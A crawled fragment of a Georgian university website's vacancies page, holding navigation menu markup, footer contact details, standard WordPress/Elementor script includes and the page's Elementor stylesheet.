		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4956 current_page_item menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/" aria-current="page">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18161"><a href="https://www.sjunijournals.ge/">&#8220;გულანი&#8221;</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99faf6f7edf8faedd9eaf3ecf7f0b7fcfdecb7fefc">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6c4d3d5c2d9c4f6c5dcc3d8df98d3d2c398d1d3">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.5.0' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3' id='jquery-swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var elementorFrontendConfig = {"isEditMode":"","is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.2.4","urls":{"assets":"https:\/\/sjuni.edu.ge\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":4956,"title":"\u10d5\u10d0\u10d9\u10d0\u10dc\u10e1\u10d8\u10d4\u10d1\u10d8\/\u10d9\u10dd\u10dc\u10d9\u10e3\u10e0\u10e1\u10d8\u10e1 \u10e8\u10d4\u10d3\u10d4\u10d2\u10d4\u10d1\u10d8","excerpt":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.2.4' id='elementor-frontend-js'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-4956.css?ver=1616419000
body_size: 326
content:
.elementor-4956 .elementor-element.elementor-element-45f9c6ab > .elementor-container{max-width:581px;}.elementor-4956 .elementor-element.elementor-element-45f9c6ab{background-color:transparent;background-image:linear-gradient(140deg, #ebb0e7 0%, #2642D3 100%);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:70px 0px 70px 0px;}.elementor-4956 .elementor-element.elementor-element-45f9c6ab > .elementor-background-overlay{background-color:#ebb0e7;opacity:0.03;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4956 .elementor-element.elementor-element-45f9c6ab, .elementor-4956 .elementor-element.elementor-element-45f9c6ab > .elementor-background-overlay{border-radius:010px 010px 0px 0px;}.elementor-4956 .elementor-element.elementor-element-26cce22a{text-align:center;}.elementor-4956 .elementor-element.elementor-element-26cce22a.elementor-widget-heading .elementor-heading-title{color:#fcfcfc;}.elementor-4956 .elementor-element.elementor-element-26cce22a .elementor-heading-title{font-size:34px;}.elementor-4956 .elementor-element.elementor-element-26cce22a > .elementor-widget-container{margin:-60px -60px -60px -60px;padding:5px 5px 5px 5px;}.elementor-4956 .elementor-element.elementor-element-30c4cf08 > .elementor-container{max-width:900px;}.elementor-4956 .elementor-element.elementor-element-30c4cf08{background-color:#f4f4f4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:050px 0px 50px 0px;}.elementor-4956 .elementor-element.elementor-element-30c4cf08 > .elementor-background-overlay{background-color:#ebb0e7;opacity:0.02;mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4956 .elementor-element.elementor-element-30c4cf08, .elementor-4956 .elementor-element.elementor-element-30c4cf08 > .elementor-background-overlay{border-radius:0px 0px 010px 010px;}.elementor-4956 .elementor-element.elementor-element-4f07c719.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4956 .elementor-element.elementor-element-4f07c719 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(:last-child){margin-bottom:-24px;}.elementor-4956 .elementor-element.elementor-element-23e5b96d{padding:20px 0px 20px 0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-accordion-item{border-width:0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-tab-title{background-color:#e2e2e2;color:#003f72;font-family:"Acme", Sans-serif;font-size:16px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-tab-title .elementor-accordion-icon .fa:before{color:#d83e0a;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-4956 .elementor-element.elementor-element-84c4ab6 > .elementor-widget-container{border-style:groove;}@media(max-width:1024px){.elementor-4956 .elementor-element.elementor-element-45f9c6ab{padding:50px 40px 50px 40px;}.elementor-4956 .elementor-element.elementor-element-30c4cf08{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4956 .elementor-element.elementor-element-45f9c6ab{padding:40px 20px 40px 20px;}.elementor-4956 .elementor-element.elementor-element-30c4cf08{padding:20px 20px 20px 20px;}}